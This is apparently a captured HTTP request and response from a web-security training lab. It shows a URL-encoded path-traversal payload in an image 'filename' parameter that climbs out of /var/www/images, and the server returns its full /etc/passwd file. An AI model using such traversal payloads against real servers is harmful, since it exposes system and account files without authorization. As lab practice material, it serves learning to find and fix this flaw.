 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%2f%76%61%72%2f%77%77%77%2f%69%6d%61%67%65%73%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%
74%63%2f%70%61%73%73%77%64 HTTP/2
2 Host: 0a1200ff04f7e56c84695a98005d0076.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=liMp8kSlMCsHU63AHgYJMw7FsgY0cRTu; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash